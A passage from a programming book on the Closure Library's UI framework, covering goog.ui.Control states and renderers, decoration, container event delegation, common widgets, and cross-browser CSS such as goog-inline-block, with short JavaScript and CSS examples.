200 | Chapter 8: User Interface Components
www.it-ebooks.info

Table 8-7. Default state and event support in goog.ui.Control.
Event from
goog.ui.Component.EventType
Associated state from
goog.ui.Component.State
State supported
by default?
Event dispatched
by default?
SHOW None N/A Yes
HIDE None N/A Yes
ENTER None N/A Yes
LEAVE None N/A Yes
ACTION None N/A Yes
DISABLE DISABLED Yes No
ENABLE DISABLED Yes No
HIGHLIGHT HOVER Yes No
UNHIGHLIGHT HOVER Yes No
ACTIVATE ACTIVE Yes No
DEACTIVATE ACTIVE Yes No
FOCUS FOCUSED Yes No
BLUR FOCUSED Yes No
SELECT SELECTED No No
UNSELECT SELECTED No No
CHECK CHECKED No No
UNCHECK CHECKED No No
OPEN OPENED No No
CLOSE OPENED No No
The first five events listed in Table 8-7 are dispatched by default. The next eight events
will be dispatched only if transition events are enabled for their respective states via
setDispatchTransitionEvents(). Then the final six events will be dispatched only if
their respective states are marked supported using setSupportedState() and then ena-
bled for transition events using setDispatchTransitionEvents().
Delegating to the Renderer
Every goog.ui.Control has a goog.ui.ControlRenderer, and the control delegates many
of its calls to the renderer. In particular, the principal methods for displaying a com-
ponent, createDom() and decorateInternal(), use the renderer for the bulk of the work.
For this reason, a subclass of goog.ui.Control generally has a subclass of goog.ui.
ControlRenderer associated with it. An example of such a relationship between
goog.ui.Tab and goog.ui.TabRenderer is illustrated in Figure 8-1.
goog.ui.Control | 201
www.it-ebooks.info
When creating your own subclass of goog.ui.Control, you should over-
ride decorate() and createDom() in the associated subclass of
goog.ui.ControlRenderer rather than in the goog.ui.Control subclass
itself. There is also an initializeDom() method called from the control’s
enterDocument() method that is a candidate for overriding.
Generally, a renderer is designed to be stateless so that it can be shared by multiple
instances of a control. For this reason, many of the methods of goog.ui.Control
Renderer take a goog.ui.Control as an argument rather than storing it as a field.
Be aware that the default implementation of goog.ui.ControlRenderer’s
decorate() method uses the id of the control’s element (if available) to
use as the control’s id. This means that ids for controls and DOM nodes
can end up sharing the same namespace.
In terms of updating its display, rather than the renderer establishing itself as a listener
for the many events dispatched by a control, the control calls the renderer’s set
State() method when a state transition occurs. Because the renderer does not register
itself as a listener of the control, the control does not need to support transition events
for the state in order for the renderer to be notified of the change.
When the renderer’s setState() method is called by the control, it takes the element
of the control (as returned by its getElement() method) and updates the CSS classes
defined on the element to reflect the new state of the control. Each state has a
corresponding CSS class that is a combination of the result of the renderer’s get
StructuralCssClass() method and the name of the state. For example, because
getStructuralCssClass() returns 'goog-control' for goog.ui.ControlRenderer, a
goog.ui.ControlRenderer will add the CSS class goog-control-hover to a control’s
DOM when the control transitions into the HOVER state. If the control leaves the HOVER
state, then the CSS class will be removed. Therefore, it is possible to determine the state
of a goog.ui.Control by inspecting the CSS classes defined on its element.
To determine the CSS class that corresponds to a state for a goog.ui.
ControlRenderer, use the all-lowercase name of the state as the suffix
and append that to the value of getStructuralCssClass() plus a hyphen.
This class name can also be constructed programmatically by calling
goog.getCssName(renderer.getStructuralCssClass(), 'hover').
In addition to using CSS classes to represent the state of a control, a control also uses
a special CSS class to identify itself in the DOM. This identifier class is returned by the
renderer’s getCssClass() method. For example, the getCssClass() method of goog.ui
.ControlRenderer returns 'goog-control', just like its getStructuralCssClass() method
(a renderer’s getStructuralCssClass() method delegates to its getCssClass() method
by default). Although classes that reflect state, such as goog-control-hover, may be
202 | Chapter 8: User Interface Components
www.it-ebooks.info

added and removed over the lifetime of the control, it will always have a goog-
control class on its root element (so long as goog.ui.ControlRenderer is used as the
renderer for the control). The significance of this will be more apparent in “goog.ui.dec-
orate” on page 205.
Associating presentation logic with a state
Although it is possible to override the setState() method in goog.ui.ControlRen
derer to add logic to update the presentation of a control based on state changes, it is
encouraged to encode such information in a stylesheet instead by defining styles for
the appropriate CSS classes. Going back to the goog.ui.Control example, it is possible
to have such a control turn red when the user hovers over it by defining the goog-
control-hover class in a stylesheet:
.goog-control-hover {
background-color: red;
}
It is also possible to have the control turn blue when it receives keyboard focus:
.goog-control-focused {
background-color: blue;
}
Or to have the control turn purple when the user hovers over it and gives it keyboard
focus:
.goog-control-hover.goog-control-focused {
background-color: purple;
}
At this point, an astute web developer will note that this CSS declaration will not work
on IE6 because it does not support multiple class selectors. Fortunately, goog.ui.
ControlRenderer has a getIe6ClassCombinations() method that can be overridden to
address this case. The method returns an array of string arrays, where each inner array
is a list of CSS classes that may be present simultaneously on a control. On IE6, in a
case where all the classes in the array would normally be added individually to a control,
they will now be joined with underscores and added as a single class instead. For ex-
ample, suppose there were an alternative stylesheet for IE6 that defined the following
CSS class, designed to take effect when a control was in both the hover and focused
states:
.goog-control-hover_goog-control-focused {
background-color: purple;
}
This class would have to be used in place of (not in addition to) the multiple class
selector used to style the same behavior on all other modern browsers. In this case, the
getIe6ClassCombinations() method for goog.ui.ControlRenderer would be redefined
as follows:
goog.ui.Control | 203
www.it-ebooks.info

var renderer = new goog.ui.ControlRenderer();
var combos = [['goog-control-hover', 'goog-control-focused']];
renderer.getIe6ClassCombinations = function() {
return combos;
};
A control that uses such a renderer would specify it as an argument to its constructor:
var control = new goog.ui.Control(goog.dom.createDom('input'), renderer);
control.render();
As long as the correct stylesheet was provided for the browser, the same JavaScript code
would work for IE6 and non-IE6 browsers. Admittedly, this is a considerable amount
of effort to work around the fact that IE6 does not support multiple class selectors, but
if a significant portion of your users still use IE6, then you may not have another option.
Therefore, with the exception of IE6, controls make it simple to encode the presentation
for any combination of states in a stylesheet, which makes it easier for others to
customize the presentation of a control without having to subclass it, or write any
JavaScript code at all.
goog.ui.registry
Because renderers are designed to be shared by multiple instances of a control, it makes
sense to register a default renderer for a control class. This is done via a call to
goog.ui.registry, which takes the constructor function for the control and the con-
structor function for the default renderer. In control.js, goog.ui.Control registers
goog.ui.ControlRenderer as its default renderer as follows:
goog.ui.registry.setDefaultRenderer(goog.ui.Control, goog.ui.ControlRenderer);
When a goog.ui.Control is constructed, it takes its associated renderer as an optional
argument, though if one is not supplied, it provides its own renderer via the following
call to goog.ui.registry:
goog.ui.registry.getDefaultRenderer(this.constructor);
This tries to find a constructor function for a renderer associated with the control’s
constructor function. If found, goog.ui.registry tests to see whether it has a get
Instance() method to access the singleton instance of the renderer. If the singleton is
available, it uses it; otherwise, a new instance of the renderer is created and returned.
Because this is a common pattern, it is recommended to add such a getInstance()
method to a renderer using goog.addSingletonGetter() after the constructor is de-
clared. For example, this is done for goog.ui.ControlRenderer in controlrenderer.js:
/** @constructor */
goog.ui.ControlRenderer = function() {};
goog.addSingletonGetter(goog.ui.ControlRenderer);
204 | Chapter 8: User Interface Components
www.it-ebooks.info

goog.ui.decorate
In addition to registering a renderer with a control, it is also possible to register a CSS
class with a no-arg function that returns a new component that decorates an element
with that class name. This is achieved by calling goog.ui.registry.setDecoratorBy
ClassName(). Because a control is likely to have a default renderer, it is appropriate to
register the CSS class returned by the renderer’s getCssClass() method with a function
that creates a new instance of that control (recall that the value returned by getCss
Class() is expected to appear as a CSS class on the root element of a control). For
example, the following registration is performed in control.js:
// goog.ui.ControlRenderer.CSS_CLASS is 'goog-control'
goog.ui.registry.setDecoratorByClassName(goog.ui.ControlRenderer.CSS_CLASS,
function() {
return new goog.ui.Control(null /* content */);
});
Although at first this may seem like an odd thing to do, the benefit is that it is possible
to create a new component with a single call to goog.ui.decorate() whose definition
is as follows:
goog.ui.decorate = function(element) {
var decorator = goog.ui.registry.getDecorator(element);
if (decorator) {
decorator.decorate(element);
}
return decorator;
};
When goog.ui.decorate(element) is called, each CSS class of element is tested to see
whether it has an entry in goog.ui.registry.decoratorFunctions_ by calling the
goog.ui.registry.getDecoratorByClassName() function. If an entry is found, its asso-
ciated no-arg function is called to produce a new goog.ui.Component; otherwise, it
returns null. If a component was constructed, then its decorate() method is invoked
with element before it is returned. Now the following one-liner can be used to decorate
an existing element with the goog-control class:
<div id="example-control" class="goog-control"></div>
<script>
// The reference to the control should be maintained so that it can be
// disposed later, when appropriate.
var control = goog.ui.decorate(goog.dom.getElement('example-control'));
</script>
A more complex example using goog.ui.decorate() is provided later in this chapter.
goog.ui.Control | 205
www.it-ebooks.info

Example: Responding to a Mouseover Event
This intricate system gives you several options for updating the display of a goog.ui.
Control in response to a mouseover event:
• You can leverage the CSS pseudo-class :hover to update the presentation of a con-
trol when the user mouses over it. Unfortunately, using this class may cause per-
formance problems and works only on anchor elements in IE6, so this is not a good
solution.
• You can register a listener on the control for a goog.ui.Component.EventType.
ENTER event, which is dispatched only when the mouse initially enters the root
element for the control (but not when it enters one of its child elements). This event
will be dispatched regardless of whether the control is enabled, though the listener
can always test whether the control is enabled by invoking its isEnabled() method.
• You can call setDispatchTransitionEvents(goog.ui.Component.State.HOVER) and
then register a listener for a goog.ui.Component.EventType.HIGHLIGHT event. This is
identical to listening for goog.ui.Component.EventType.ENTER, except it is dis-
patched only when the control is enabled.
• You can override the control’s handleMouseOver() method, but that will receive
every mouseover event for the control’s element and mouse over events from its
descendant elements which bubble up. You are likely only interested in mouseover
events for the root element, which would be filtered out for you by the control if
you listened for either its goog.ui.Component.EventType.ENTER or goog.ui.Compo
nent.EventType.HIGHLIGHT events, so this is likely not a good solution.
• You can use a custom goog.ui.ControlRenderer and override its setState() method
to handle the case where the state of goog.ui.Component.State.HOVER changes.
• You can define rules for the CSS class that will be added to the control by its
renderer, such as goog-control-hover. This makes it possible to change the pre-
sentation without writing any JavaScript code (or adding another listener), and
avoids the limitations of the :hover pseudo-selector.
Each of these options has its own pros and cons. For example, if the response to the
mouseover event is universal to all instances of a control, then it should be encoded in
the setState() method of their common renderer. However, it is better to encode be-
havior unique to a single instance of a control in an event listener so it can be applied
individually. Using goog.ui.Control makes it possible to choose the appropriate gran-
ularity for responding to user input.
goog.ui.Container
A goog.ui.Container is a component that serves as a container for other goog.ui.
Control objects. Even though it subclasses goog.ui.Component, its methods for adding
and removing components take only goog.ui.Control objects as arguments. In the
206 | Chapter 8: User Interface Components
www.it-ebooks.info
goog.ui package, there are only three classes that subclass goog.ui.Container:
goog.ui.Menu, goog.ui.TabBar, and goog.ui.Toolbar.
The motivation behind goog.ui.Container is to facilitate keyboard and mouse handling
for a set of controls grouped together by a container (such as menu items or tabs). By
default, the user can use the home, end, or arrow keys in addition to the mouse to select
which item in the container is in the HOVER state (highlight order corresponds to child
order). Because the container monitors input events to manage the state for its children,
it ensures that at most one child is active, selected, or opened. This makes it easy to
implement goog.ui.Menu as a container for goog.ui.MenuItem controls because
goog.ui.Container already provides support for navigating its children and dispatching
an event when a child is selected. As a client of goog.ui.Menu, it is far more convenient
to add a single listener for action events to goog.ui.Menu than it is to add an action
listener for each goog.ui.MenuItem that it contains.
From the previous section on goog.ui.Control, you may be concerned that each control
added to the interface can introduce up to eight additional DOM event listeners into
the system. Ideally, this could be avoided if the listeners were added to a common DOM
ancestor of the controls that would delegate to the appropriate child control in the
process of handling the event. Fortunately, goog.ui.Container provides this service.
Figure 8-4 shows a test page that updates the count returned by goog.events.getTotal
ListenerCount() after a goog.ui.CustomButton (which is a subclass of goog.ui.Con
trol) is added to either a goog.ui.Container or a goog.ui.Component. Before anything
is added to either component, there are already 41 listeners on the page. The
goog.ui.Component does not introduce any listeners of its own, but the goog.ui.
Container adds 17. The remaining 24 listeners are due to the other controls in the page
used to support the demo.
Figure 8-4. Initially, there are 41 listeners present.
goog.ui.Container | 207
www.it-ebooks.info
Figure 8-5 shows that adding a single button to the goog.ui.Component results in 11 new
listeners.
Figure 8-5. Adding a button to the goog.ui.Component adds another 11 listeners.
Figure 8-6 shows that the increase is linear—for every button added to the goog.ui.
Component, another 11 listeners are added.
Figure 8-6. Each button added to the goog.ui.Component adds another 11 listeners.
208 | Chapter 8: User Interface Components
www.it-ebooks.info

Figure 8-7 shows that adding buttons to the goog.ui.Container does not increase the
listener count. From the mouse press on button 9, it also shows that the buttons still
respond to input events despite the constant listener count. How is this possible?
Figure 8-7. Adding buttons to the goog.ui.Container does not increase the listener count.
When a goog.ui.Control is added as a child of a goog.ui.Container, the container re-
moves all of the control’s mouse listeners. Because the DOM of the control must be an
ancestor of the container, any mouse event that occurs in the control will eventually
bubble up to the container. When the container receives a mouse event, it passes the
target of the event to its getOwnerControl(node) method to determine the control which
should handle the event. Once the control is determined, the appropriate method from
Table 8-5 is invoked with the event as the argument. If the control is removed from the
container, its mouse listeners are restored.
Further, because the children of a container are controls, it listens for many of the events
from the goog.ui.Component.EventType enum because events dispatched by child con-
trols will bubble up to the container itself. For example, by listening for goog.ui.Com
ponent.EventType.HIGHLIGHT events, the container is able to keep track of which child
is currently highlighted, so it can support a getHighlighted() method that returns the
highlighted child in constant time.
goog.ui.Container | 209
www.it-ebooks.info

Recall from the previous section that a goog.ui.Control must add
goog.ui.Component.State.HOVER to the set of states for which transition
events will be enabled in order to support the goog.ui.Component.
EventType.HIGHLIGHT event. As such, the addChildAt() method of
goog.ui.Container is overridden so that it updates the child by adding
both HOVER and OPENED as states with transition events. This ensures that
the children of the container will notify it of highlight changes.
If the container declares itself to be focusable (which it is by default), it will also manage
its own focus events. Similar to how the container manages its children’s mouse events,
a focusable container will remove support for the FOCUSED state in its children, which
according to Table 8-5 will remove the control’s listeners for key, focus, and blur events.
Instead, the container will use its own listeners to determine which child, if any, is
opened or highlighted, and will dispatch key events to that control.
Like goog.ui.Control, goog.ui.Container uses a separate object, goog.ui.ContainerRen
derer, to manage its presentation. In practice, most of the interesting presentation work
is done by the controls themselves, so subclasses of goog.ui.ContainerRenderer are
often fairly simple. Like goog.ui.ControlRenderer, a goog.ui.ContainerRenderer is
meant to be shared across instances of a container, so it should make a singleton in-
stance of itself available via a getInstance() method.
Using Common Components
As mentioned at the start of this chapter, the goog.ui package contains many common
widgets, so you can save a lot of time by leveraging these common components instead
of building your own. A list of the most commonly used widgets that are provided by
the Closure Library appears in Table 8-8.
Table 8-8. A list of common widgets that are provided by the Closure Library. Explore the goog/ui
folder to see the complete list of what is provided.
Widget Classes Comments
Autocomplete goog.ui.AutoComplete.Basic,
goog.ui.AutoComplete.Remote
The basic version should be used when the data
is local; the remote version should be used when
fetching results from the server.
Bubble goog.ui.Bubble Displays an info window similar to the one used
in Google Maps.
Button goog.ui.Button, goog.ui.Cus
tomButton, goog.ui.ToggleButton
The Closure Library offers a large variety of button
widgets. See the section “Example of Decorating
a Control: goog.ui.Button and
goog.ui.CustomButton” on page 220 for more
information.
Checkbox goog.ui.Checkbox Tri-state checkbox widget: may be checked, un-
checked, or undetermined.
210 | Chapter 8: User Interface Components
www.it-ebooks.info

Widget Classes Comments
Color Picker goog.ui.ColorPicker, goog.ui.Popup
ColorPicker
Lets the user pick a color from a rectangular array
of colored tiles.
Combobox goog.ui.ComboBox A combobox is a combination of a free form text
input and a select. See “Example of Rendering a
Component: goog.ui.ComboBox” on page 218
for more information.
Date Picker goog.ui.DatePicker, goog.ui.Popup
DatePicker, goog.ui.InputDate
Picker
Lets the user select a date from a small, graphical
calendar widget.
Dialog goog.ui.Dialog, goog.ui.Prompt Inline pop-up that is displayed over the main UI.
Does not grab the user’s focus as an alert()
would, but can display a much richer UI.
History goog.History Not an actual UI widget, but worth mentioning
as it can be used to override the behavior of the
Back and Forward buttons in the browser.
Menu goog.ui.Menu, goog.ui.MenuItem,
goog.ui.PopupMenu, goog.ui.SubMenu
Various menu components that can be used to
construct complex menus.
Popup goog.ui.Popup A generic pop-up that can be set to appear relative
to another element. Has built-in support for hid-
ing itself when a click occurs outside of it, or when
the escape key is pressed.
Progress Bar goog.ui.ProgressBar A progress bar that can be displayed vertically or
horizontally.
Rich Text Editor goog.editor Chapter 9 is dedicated to discussing the rich text
editor.
Select goog.ui.Select, goog.ui.Option A widget analogous to the <select> element,
though the presentation of goog.ui.
Select can be styled more precisely than its
native equivalent.
Slider goog.ui.Slider, goog.ui.TwoThumb
Slider
Allows the user to make a selection by dragging
a thumb, like when using a scrollbar.
Spell Checker goog.ui.PlainTextSpellChecker,
goog.ui.RichTextSpellChecker
Highlights misspelled words and offers sugges-
ted corrections.
Split Pane goog.ui.SplitPane A widget that partitions its visible area among
two other components. The border between the
two components can be dragged to adjust the
space given to each component.
Tab Bar and Tabs goog.ui.TabBar, goog.ui.Tab Widgets for creating a tabbed interface. Tabs may
appear on any side of the tab content area.
Tree goog.ui.tree.TreeControl Expandable tree widget often used for displaying
hierarchical data.
Using Common Components | 211
www.it-ebooks.info

Widget Classes Comments
Toolbar goog.ui.Toolbar Container for widgets that are logically grouped
together and are laid out horizontally.
Tooltip goog.ui.Tooltip, goog.ui.Advanced
Tooltip
Displays an arbitrary element if the user’s mouse
pointer is within a certain element for an exten-
ded period of time.
Zippy goog.ui.Zippy Widget that can be used to expand or collapse a
region.
This section will walk through some examples and give tips on how to determine the
API and capabilities of a widget. If you find yourself pulling your hair out because you
are spending a lot of time poring over the goog.ui source code, then you may want to
skip ahead to the next section on creating your own components.
Fortunately, most widgets in the goog.ui package have a corresponding demo, which
is an HTML file that loads the necessary JavaScript and CSS to display the widget. Each
demo provides the opportunity to interact with the widget, and the source of the page
serves as an example of how to use the most common features of its API. The master
page that provides links to all of the demos can be viewed at http://closure-library.goo
glecode.com/svn/trunk/closure/goog/demos/index.html.
As shown in Figure 8-8, some demo pages include an event log that shows the events
dispatched by each widget as you interact with the page. This is a nice alternative to
reading the component’s source code to determine what events it dispatches. Because
the demos are part of the code in the Closure Library’s Subversion repository, feel free
to experiment with your local version of each file and test it out by opening it in a web
browser.
If you are having trouble finding demos for common widgets, like
buttons and menus, make sure you have expanded the “Common UI
Controls” folder in the top-level demos page.
Pulling in CSS
One of the most confusing aspects of using a widget from the Closure Library is locating
and incorporating the appropriate CSS into your application. In practice, the search
for the right CSS should start with the demo page for the widget you are trying to use.
By examining the HTML of the page, it should be easy to identify the stylesheets that
the demo depends on by finding the <link> tags with a rel="stylesheet" attribute. In
the case of goog.ui.HoverCard, the appropriate elements from hovercard.html are:
<link rel="stylesheet" href="css/demo.css">
<link rel="stylesheet" href="../css/hovercard.css">
Most goog.ui demos include css/demo.css, which defines CSS rules to ensure that the
look of the demo pages is consistent, so most of the code in css/demo.css is specific to
212 | Chapter 8: User Interface Components
www.it-ebooks.info

the demos, not the widget, so it should not be included in your application. The one
exception is the following line, which will be discussed in the next section on goog-
inline-block:
@import url(../../css/common.css);
The other file, hovercard.css, contains CSS specific to goog.ui.HoverCard, so it serves
as a good starting point for the CSS you will need to style a goog.ui.HoverCard in your
own application. Copy and paste the contents of hovercard.css into your own project
so that the rules it defines will be included with the other CSS for your application.
From there, edit your copy of the CSS so that when a hover card appears in your ap-
plication, it is styled how you want. It may help to replace demo.css with the existing
CSS for your application and experiment with it in the demo page of goog.ui.Hover
Figure 8-8. Mousing over “Tom Smith” in the Hover Card demo launched from http://closure-
library.googlecode.com/svn/trunk/closure/goog/demos/index.html.
Using Common Components | 213
www.it-ebooks.info

Card to determine what changes you want to make in the version of hovercard.css that
exists in your project. This will also make it easier to inspect the DOM of the widget
in a tool like Firebug, which will reveal all CSS classes used in the widget. You may
wish to add rules for these CSS classes in your own stylesheet.
Be aware that some widgets, including goog.ui.Bubble, goog.ui.Checkbox, and
goog.ui.MenuItem, specify a background-image in their default stylesheet, so if the CSS
from the stylesheet is used as-is, then the images they use must also be copied into your
project and served as part of your application. It is likely that you will need to modify
the path to the image in the value of the background-image rule to match its location on
your application’s server.
Another common issue with CSS and the Closure Library is supporting the use of
multiple instances of a widget that should be styled differently. For example, consider
the case where some hovercards are supposed to be green to represent contacts that
are your friends, and other hovercards are supposed to be red to represent contacts to
avoid. One solution is to include an additional CSS class on the root element of the
widget and then add some CSS rules that apply only when multiple classes are present:
/* Original CSS rule defined in hovercard.css */
.goog-hovercard div {
background-color: white;
}
/* The following CSS rules will take precedence over the original rule if
either .good-contact or .bad-contact is also defined as a class on the
element with the .goog-hovercard class. */
.goog-hovercard.good-contact div {
background-color: green;
}
.goog-hovercard.bad-contact div {
background-color: red;
}
As explained earlier, the one problem with this approach is that IE6 does not support
multiple class selectors, so if supporting IE6 is a requirement, then using multiple class
selectors is not an option (unless the widget is a goog.ui.Control, in which case
getIe6ClassCombinations() can be used to work around this issue). A similar trick is to
use descendant selectors, which works on all modern browsers, including IE6:
.good-contact .goog-hovercard div {
background-color: green;
}
.bad-contact .goog-hovercard div {
background-color: red;
}
Though this requires adding the goog.ui.HoverCard to an element that has either good-
contact or bad-contact defined on it:
214 | Chapter 8: User Interface Components
www.it-ebooks.info

<!-- The original element with the .good-contact class. -->
<div class="good-contact"></div>
<!-- The original element after the hover card widget is appended to it. -->
<div class="good-contact">
<!-- Now descendant selectors will be applied. -->
<div class="goog-hovercard"><!-- .good-contact .goog-hovercard -->
<div> <!-- .good-contact .goog-hovercard div -->
<table class="goog-hovercard-icons" />
<table class="goog-hovercard-content" />
</div>
</div>
</div>
If the widget is a goog.ui.Control, the best solution to this problem is to subclass an
existing goog.ui.ControlRenderer by overriding its getCssClass() method and defining
custom rules for the new CSS class. Because this is such a common pattern, goog.ui.
ControlRenderer provides a static getCustomRenderer() method that does exactly that:
// This creates an instance of goog.ui.ControlRenderer and redefines its
// getCssClass() method to return 'my-control'.
var customRenderer = goog.ui.ControlRenderer.getCustomRenderer(
goog.ui.ControlRenderer, 'my-control');
var myControl = new goog.ui.Control(null /* content */, customRenderer);
myControl.decorate(goog.dom.getElement('someElement'));
When myControl decorates an element, it adds the my-control class instead of the goog-
control class, and when the user mouses over it, it adds the my-control-hover class
instead of the goog-control-hover class. This makes it easier to add custom presentation
logic for myControl using CSS:
/* This applies to generic controls and controls created with the custom renderer. */
.goog-control, .my-control {
background-color: red;
}
/* This only applies to controls created with the custom renderer. */
.my-control-hover {
background-color: blue;
}
Another benefit of this approach is that it avoids the use of descendant selectors in CSS,
which may improve rendering performance. For more information on optimizing CSS,
see the chapter on “Simplifying CSS Selectors” in Even Faster Web Sites by Steve Souders
(O’Reilly).
goog-inline-block
The previous section mentioned a stylesheet named common.css that is imported in the
majority of the goog.ui demos. The contents of common.css are curious, as they define
multiple constraints on a single CSS class, goog-inline-block:
Using Common Components | 215
www.it-ebooks.info

/*
* Gecko hack; Pre-FF3 Gecko uses -moz-inline-box instead of inline-block.
*/
html>body .goog-inline-block {
display: -moz-inline-box; /* Ignored by FF3 and later. */
display: inline-block; /* Ignored by pre-FF3 Gecko. */
}
/*
* Default rule; only Safari, Webkit, and Opera handle it without hacks.
*/
.goog-inline-block {
position: relative;
display: inline-block;
}
/*
* Pre-IE7 IE hack. On IE, "display: inline-block" only gives the element
* layout, but doesn't give it inline behavior. Subsequently setting display
* to inline does the trick.
*/
* html .goog-inline-block {
display: inline;
}
/*
* IE7-only hack. On IE, "display: inline-block" only gives the element
* layout, but doesn't give it inline behavior. Subsequently setting display
* to inline does the trick.
*/
*:first-child+html .goog-inline-block {
display: inline;
}
This complex definition is used to provide a single CSS class, goog-inline-block, that
has the effect of the CSS style display: inline-block, but works in a cross-browser
fashion. As you may have guessed from the comments in the CSS file, display: inline-
block is not supported in all of the browsers that the Closure Library supports, such as
IE6, so various user agent-specific selectors are used to ensure that goog-inline-
block is defined such that it consistently emulates display: inline-block on all modern
browsers.
There is a lot of emphasis placed on display: inline-block because it makes it possible
for elements to be styled as block elements without having to stack them vertically.
Figure 8-9 shows what happens when some text followed by two <div> elements is
rendered with different CSS rules applied to it.
Even though the content of each <div> is very small, each defaults to width: 100% when
no CSS is applied to it. Even if a <div> has a specific width, such as 100px, to provide
room to the right of it, the following <div> will still appear below it. Floating helps
somewhat, as the <div>s compute their own widths based on their content, but then
some text appears to the right of the <div>s instead of to the left. Fortunately,
216 | Chapter 8: User Interface Components
www.it-ebooks.info

goog-inline-block makes it possible for a <div> to size to fit its content or to specify its
